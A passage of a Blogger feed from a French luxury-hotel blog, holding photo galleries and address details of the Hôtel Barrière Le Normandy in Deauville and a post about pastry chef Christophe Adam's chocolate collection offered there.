href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjns8zQ4XCwZ8BT6ZF63uUZYNyDhZjZjg8hA9qTe9aaTY4bGuHLi3EZOx58_8pu7pNS8qBQszNBJJgE0rq-jz0VoIWO_brG0dd_TOhVsUgLDYPVaFirKev-BWQBQ3sH3Jr0fy17sxp6qa7n\/s2048\/hotel_lenormandy_005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjns8zQ4XCwZ8BT6ZF63uUZYNyDhZjZjg8hA9qTe9aaTY4bGuHLi3EZOx58_8pu7pNS8qBQszNBJJgE0rq-jz0VoIWO_brG0dd_TOhVsUgLDYPVaFirKev-BWQBQ3sH3Jr0fy17sxp6qa7n\/s16000\/hotel_lenormandy_005.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUWXOSX3JhjHeIxxHO0MFrTwjES-xDNEXkTPoWmDaS9XZ2lZ_TwMmDL0UatYx47bOfYtTcmjqpR-pnptcVESsZAjD0WNH6jI_Z6dzAF4t1ZGBgWPAgQz1A3GnK3gNhkR-t5L__AxXWrmk\/s2048\/hotel_lenormandy_014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUWXOSX3JhjHeIxxHO0MFrTwjES-xDNEXkTPoWmDaS9XZ2lZ_TwMmDL0UatYx47bOfYtTcmjqpR-pnptcVESsZAjD0WNH6jI_Z6dzAF4t1ZGBgWPAgQz1A3GnK3gNhkR-t5L__AxXWrmk\/s16000\/hotel_lenormandy_014.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRg-vFZBcU4S1aKrgJ6Kb-f0Vqa0FpNwsOmgIzR6oQrRyg2wqH3JgydosAxC8evyN4AuqATKsY_5DXvtNtB6iEcaN-sgpx30Z8VpLKoiqjqrqTDbzRvPpSWyRJ_A7lh_rTDGLgdJIWTRns\/s2048\/hotel_lenormandy_007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRg-vFZBcU4S1aKrgJ6Kb-f0Vqa0FpNwsOmgIzR6oQrRyg2wqH3JgydosAxC8evyN4AuqATKsY_5DXvtNtB6iEcaN-sgpx30Z8VpLKoiqjqrqTDbzRvPpSWyRJ_A7lh_rTDGLgdJIWTRns\/s16000\/hotel_lenormandy_007.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGUbTc6gIy3PvbWBBD5GOm9B1kqbL0uP-80-QiAwNkpoFQ-pG-zxOb0vPkpdFeXaaU-Cxs65rjBQYLE30mGBcHEVjKH7xl5PZnQWN8IHkzqKO1HITEOKZZFULrVeU8s2EvG6qIhWTEUb3s\/s2048\/hotel_lenormandy_006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGUbTc6gIy3PvbWBBD5GOm9B1kqbL0uP-80-QiAwNkpoFQ-pG-zxOb0vPkpdFeXaaU-Cxs65rjBQYLE30mGBcHEVjKH7xl5PZnQWN8IHkzqKO1HITEOKZZFULrVeU8s2EvG6qIhWTEUb3s\/s16000\/hotel_lenormandy_006.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2sn369nto-C0cnj1h_UNbKsmedNH2Ca3vPs2dashOFQ8JvJGbw-c9LGNvmXltZXjNESCEe7_yOIuvaOkvW6RnjyVq2PT1cuaewqbUMpYxIjtoQy1Uxns5UfR2E8C1wmoEChN3vD00Hapl\/s2048\/hotel_lenormandy_016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2sn369nto-C0cnj1h_UNbKsmedNH2Ca3vPs2dashOFQ8JvJGbw-c9LGNvmXltZXjNESCEe7_yOIuvaOkvW6RnjyVq2PT1cuaewqbUMpYxIjtoQy1Uxns5UfR2E8C1wmoEChN3vD00Hapl\/s16000\/hotel_lenormandy_016.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7uBrfURSqBCJj3pH1xL4nvG8V7GZ3PhOS9jSSHd9EzTlI9qNdyXj1_UMOy_gqa3gnYcAwYP3RnNF5f2vqv-jPRAg3UK73bCujX91CL5-llRj4aVtoSLkhSsJi9r5ePoa_9nKkC3Onh1E\/s2048\/hotel_lenormandy_002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7uBrfURSqBCJj3pH1xL4nvG8V7GZ3PhOS9jSSHd9EzTlI9qNdyXj1_UMOy_gqa3gnYcAwYP3RnNF5f2vqv-jPRAg3UK73bCujX91CL5-llRj4aVtoSLkhSsJi9r5ePoa_9nKkC3Onh1E\/s16000\/hotel_lenormandy_002.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg67qHe-2Iuxy5Dkvfs6e-YC32Ke3Buunf3WdrkGcaaAc-CWE8nLM38TiacuZIdz1lEOLty5NUWcGaZA9QRGX-cjHszrcKjmGbysSIpBbzR2alVxLpkLEiAsaGKM29orba1SBi1dnkfdekg\/s2048\/hotel_lenormandy_008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg67qHe-2Iuxy5Dkvfs6e-YC32Ke3Buunf3WdrkGcaaAc-CWE8nLM38TiacuZIdz1lEOLty5NUWcGaZA9QRGX-cjHszrcKjmGbysSIpBbzR2alVxLpkLEiAsaGKM29orba1SBi1dnkfdekg\/s16000\/hotel_lenormandy_008.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8kWHf46d1KlWNYSE6QnZm3Tj1s_CdAFAK6fjLiquP9EOp6QcqM6M3ZhyphenhyphenvT35SxX-B39Hn9LPFyq8olfrCKWAXWLmH5mzMMF_UIHwN5VfYooDedufqeito9zi7YIfj1oyxAkr41lSh8QpZ\/s2048\/hotel_lenormandy_009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8kWHf46d1KlWNYSE6QnZm3Tj1s_CdAFAK6fjLiquP9EOp6QcqM6M3ZhyphenhyphenvT35SxX-B39Hn9LPFyq8olfrCKWAXWLmH5mzMMF_UIHwN5VfYooDedufqeito9zi7YIfj1oyxAkr41lSh8QpZ\/s16000\/hotel_lenormandy_009.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Pr48iWKqmNUU3cMhcsE-xWkDOvWXhR_C3VOoQDxTSV6Zf66jMz6M1myBdyhwDA58P5zfmsKU8hvuWNgSlvQ826isDUrBudPs9ISto2rWmFXjCjxZgHNwnrifsO1XB6CmY4vyrYkv3RmM\/s2048\/hotel_lenormandy_010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Pr48iWKqmNUU3cMhcsE-xWkDOvWXhR_C3VOoQDxTSV6Zf66jMz6M1myBdyhwDA58P5zfmsKU8hvuWNgSlvQ826isDUrBudPs9ISto2rWmFXjCjxZgHNwnrifsO1XB6CmY4vyrYkv3RmM\/s16000\/hotel_lenormandy_010.jpg\" title=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuT5Ozs6ejuqUzsomzpVQDydxTlBULhf3ZNR_PTZDT-KgEQkZyPthT0xtatch6Em-8a2XPgk0H7OQedjw4PoxQYemZkIIVQifJSiy6IdmiEKI5dhmXctHxP5Z3CcFqz50QOlobJJbs3qCu\/s2048\/hotel_lenormandy_013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuT5Ozs6ejuqUzsomzpVQDydxTlBULhf3ZNR_PTZDT-KgEQkZyPthT0xtatch6Em-8a2XPgk0H7OQedjw4PoxQYemZkIIVQifJSiy6IdmiEKI5dhmXctHxP5Z3CcFqz50QOlobJJbs3qCu\/s16000\/hotel_lenormandy_013.jpg\" title=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJT5imLW5l3U1dcZccxgJQJI6eQ3NaElth7kKqFSchqwcKFD7j9fqpt5FdQgXstwjo2rMtshJRI7uX0vDDE78Ca6MqD6eQCPHcMijUSuwDtFEqTR4kUMC7GFRfyZOZUG4RE4AgjelVREUv\/s2048\/hotel_lenormandy_015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJT5imLW5l3U1dcZccxgJQJI6eQ3NaElth7kKqFSchqwcKFD7j9fqpt5FdQgXstwjo2rMtshJRI7uX0vDDE78Ca6MqD6eQCPHcMijUSuwDtFEqTR4kUMC7GFRfyZOZUG4RE4AgjelVREUv\/s16000\/hotel_lenormandy_015.jpg\" title=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicNAPfLvcFJQLT88eApSSmBhAReeTbIrXyPUetctvt82mh0MKZfdiCUReYf2qBJf9yv8cQdGOhw9QEes7nZMCq1jCNDaMJ1mu56OXGHZm8GMKd9skBC-Pfhl4BbRduiLifXiQZG4hXtYA6\/s2048\/hotel_lenormandy_020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicNAPfLvcFJQLT88eApSSmBhAReeTbIrXyPUetctvt82mh0MKZfdiCUReYf2qBJf9yv8cQdGOhw9QEes7nZMCq1jCNDaMJ1mu56OXGHZm8GMKd9skBC-Pfhl4BbRduiLifXiQZG4hXtYA6\/s16000\/hotel_lenormandy_020.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_LyC_CpzPHDBYQxjUT5fx1LEu8FMr7s69RThUlDOt7m4PHiS0_n796RsgBvrIRD2TP7oprMipLqMZvvxBuEJMQ95GoOaUdrnCpl3Ujipecnag1ceyLvWj6a15Iq9Tfx23I-c_jNEtVRtf\/s2048\/hotel_lenormandy_018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_LyC_CpzPHDBYQxjUT5fx1LEu8FMr7s69RThUlDOt7m4PHiS0_n796RsgBvrIRD2TP7oprMipLqMZvvxBuEJMQ95GoOaUdrnCpl3Ujipecnag1ceyLvWj6a15Iq9Tfx23I-c_jNEtVRtf\/s16000\/hotel_lenormandy_018.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2kOlWPy-laUxh1D5LhuQXMxu_c6KUwioH_MIRZ_YfrYCdrvRf9HYTXm5PDZ2s1QdDWktKsb3DoMZvyaGlQIOA__G0e9EI9nDyQahPiHxeQQxKsURw9mc_X_11AULQNRTvngfzcEQtUUec\/s2048\/hotel_lenormandy_021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2kOlWPy-laUxh1D5LhuQXMxu_c6KUwioH_MIRZ_YfrYCdrvRf9HYTXm5PDZ2s1QdDWktKsb3DoMZvyaGlQIOA__G0e9EI9nDyQahPiHxeQQxKsURw9mc_X_11AULQNRTvngfzcEQtUUec\/s16000\/hotel_lenormandy_021.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH7wC1T64zf2-SnaAiTi4F9EHdRAgEQvNr_UqjKmJjLQ40txTJO4fP6HFptrWkgfO1-pDFE9lHMExpuJwGboH7C7du1RS5bN4BWnxhyphenhyphennf7ooFD5Q_jmwNCuGjxxy6e5_GezN_dAm3Qjy3b\/s2048\/Le+normandy+v%25C3%25A9lo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"2048\" data-original-width=\"979\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH7wC1T64zf2-SnaAiTi4F9EHdRAgEQvNr_UqjKmJjLQ40txTJO4fP6HFptrWkgfO1-pDFE9lHMExpuJwGboH7C7du1RS5bN4BWnxhyphenhyphennf7ooFD5Q_jmwNCuGjxxy6e5_GezN_dAm3Qjy3b\/s16000\/Le+normandy+v%25C3%25A9lo.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hotelsbarriere.com\/fr\/deauville\/le-normandy.html\" target=\"_blank\"\u003E\u003Cb\u003EHôtel Barrière Le Normandy\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E38 Rue Jean Mermoz\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E14804 Deauville\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/7977899638141343196\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/sejour-legendaire-lhotel-le-normandy.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/7977899638141343196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/7977899638141343196"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/sejour-legendaire-lhotel-le-normandy.html","title":"Séjour légendaire à l'hôtel Le Normandy Barrière "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ85SH51MpJQkLaqEMIJ8CLafV_yYogAI0nGU-3TmJ0SbB7Hr9LfdJgJKPtZIUt9q5TU8ghLM58191wR8xUJowe-JMB_tQp8V0ainv6XDKTeSp8ohBTemW2PXis18SGRm3Q9RFXXclwFk\/s72-c\/hotel_lenormandy_003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"38 Rue Jean Mermoz, 14804 Deauville, France"},"georss$point":{"$t":"49.3600844 0.071333"},"georss$box":{"$t":"-1.6993930313659575 -70.241167 90 70.383833"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-8705217153064956331"},"published":{"$t":"2021-10-14T12:27:00.000+02:00"},"updated":{"$t":"2021-10-21T12:20:32.564+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chocolat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christophe Adam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deauville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groupe Barrière"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Barrière Le Normandy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L'Éclair de Génie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Made in France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meilleur Pâtissier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Normandie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suite Présidentielle"}],"title":{"type":"text","$t":"Christophe Adam à l'Hôtel Barrière Le Normandy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW2UbPfPzoRbNxU0feBv4HWC_AJj7qzbrXDv6Sb_cT0Xr4to7qt6NQH6dIX07Uj_dMSpy6MvT-uDb1n5fsr5349QgMbqV1_FICNnxuxGJ1GEnMT0YMQFsxeSRVPbrglTH4sjRS2nkmTNhr\/s2048\/IMG_5141.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW2UbPfPzoRbNxU0feBv4HWC_AJj7qzbrXDv6Sb_cT0Xr4to7qt6NQH6dIX07Uj_dMSpy6MvT-uDb1n5fsr5349QgMbqV1_FICNnxuxGJ1GEnMT0YMQFsxeSRVPbrglTH4sjRS2nkmTNhr\/s16000\/IMG_5141.JPG\" title=\"Christophe Adam à l'hôtel Le Normandy\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv\u003ECe matin, vendredi 8 octobre 2021, je me lève de bonne heure car je suis conviée à l'\u003Ca href=\"https:\/\/www.hotelsbarriere.com\/fr\/deauville\/le-normandy.html\" target=\"_blank\"\u003EHôtel Barrière Le Normandy\u003C\/a\u003E afin de rencontrer le Chef Christophe Adam. Le soleil se lève et mon impatience amplifie à mesure que je me prépare. Erik conduit jusqu'à Deauville et nous arrivons dans cet hôtel mythique. C'est très certainement l'hôtel que j'ai le plus photographié ces dernières années, tant l'architecture normande et ses colombages m'émerveillent. Je pénètre donc pour la première fois dans cet établissement 5 étoiles et c'est Alice, Directrice de la communication et des partenariats du Resort Barrière Deauville, qui nous accueille chaleureusement dans La Suite Présidentielle.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDes journalistes de la presse locale nous rejoignent et c'est au tour du Chef pâtissier Christophe Adam, créateur de \u003Ca href=\"https:\/\/www.leclairdegenieshop.com\/\" target=\"_blank\"\u003EL'Eclair de Génie\u003C\/a\u003E, de faire son entrée. Depuis 2019, le groupe Barrière propose une sélection de créations chocolatées du Chef au Normandy. Aujourd'hui c'est l'occasion de découvrir à ses côtés l'ensemble de la nouvelle gamme, disponible exclusivement en chambre pour les clients de l'hôtel. Cookies, barlettes et billes de gaufrette sont en vente au minibar, tandis que les tablettes, coffrets et ours en guimauve sont offerts en cadeau d'accueil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPistache d'Iran, Noix de Pecan, éclats de caramel ou délicate Fleur de sel viennent relever les saveurs onctueuses des chocolats noirs ou au lait de la collection signée Christophe Adam. Ces créations sont fabriquées en France, près de la place de la Bourse à Paris. Indissociable de l'hôtel Le Normandy, la \u003Ca href=\"https:\/\/www.museedelatoiledejouy.fr\/\" target=\"_blank\"\u003EToile de Jouy\u003C\/a\u003E, à l'image de celle présente sur les murs de cette Suite Présidentielle où nous nous tenons, habille cette sélection de délices chocolatés.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVous l'aurez compris, pour avoir le privilège de découvrir cette collaboration exclusive, il ne vous reste plus qu'à réserver votre prochain séjour au Normandy. Un grand merci à \u003Ca href=\"https:\/\/www.instagram.com\/christopheadam\/?hl=fr\" target=\"_blank\"\u003EChristophe Adam\u003C\/a\u003E et à Alice pour cette délicieuse matinée !\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqNdQHr93Gf711txkoXZXtrzX0yxjM5DvlUgelq8G5xIA07YgcNlDcQWB2qgwZ_SJsK6bRQzIauLrm9XS9bYw_1ZjPcuBFFbhW6exj57_bEeKoP0zoT_MVkt3-w-hpH-WVinKqcybcYUXI\/s2048\/IMG_5131.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hotel france\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqNdQHr93Gf711txkoXZXtrzX0yxjM5DvlUgelq8G5xIA07YgcNlDcQWB2qgwZ_SJsK6bRQzIauLrm9XS9bYw_1ZjPcuBFFbhW6exj57_bEeKoP0zoT_MVkt3-w-hpH-WVinKqcybcYUXI\/s16000\/IMG_5131.JPG\" title=\"Christophe Adam Le Normandy Barrière\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjheBzTu6l3PRWppyTzlS3m4AZ_noL2CxNfDzWJalg_JhkkcS-egxg29_eZKTAMSCcbD7a-fOrV-iZ7j-VHkoQktpDPNUG4YdBb-Rr9adt811ePhWyt_C6PH_JYVefGP25MF1y6Ii-dwtJ\/s2048\/IMG_5145.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"top blog hotel france\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjheBzTu6l3PRWppyTzlS3m4AZ_noL2CxNfDzWJalg_JhkkcS-egxg29_eZKTAMSCcbD7a-fOrV-iZ7j-VHkoQktpDPNUG4YdBb-Rr9adt811ePhWyt_C6PH_JYVefGP25MF1y6Ii-dwtJ\/s16000\/IMG_5145.JPG\" title=\"Christophe Adam Le Normandy Barrière\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-_zI4r7XMR3gkcVb_hFk5WXtyJjgJWDLvEpzMet3isPMHpmbYoFPdbGjVZEkU79wuWur7xRI_2p_ZsG8kMTkdqk7iZADS-zzsFlGFsFDZ5BXteRLJCRCjAsh5BlReA-OaR9RP0ZfV_ySR\/s2048\/IMG_5146.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog france\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-_zI4r7XMR3gkcVb_hFk5WXtyJjgJWDLvEpzMet3isPMHpmbYoFPdbGjVZEkU79wuWur7xRI_2p_ZsG8kMTkdqk7iZADS-zzsFlGFsFDZ5BXteRLJCRCjAsh5BlReA-OaR9RP0ZfV_ySR\/s16000\/IMG_5146.JPG\" title=\"Le Normandy Barrière Christophe Adam Toile de Jouy\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqQjRNX961WVVjHORLjF109KHlSbr1dmQHkDAR2m3gZtCCw5Jv16T3IwwvpU5D-5_85fCqETW3oN5PO9-LLqswRjBSKbe6zGe4l2bDiRuIBEYOGoP4urhVa0UB8GBmCLn5UK9y3varIlL3\/s2048\/IMG_5148.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"TOP HOTEL BLOG FRANCE\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" 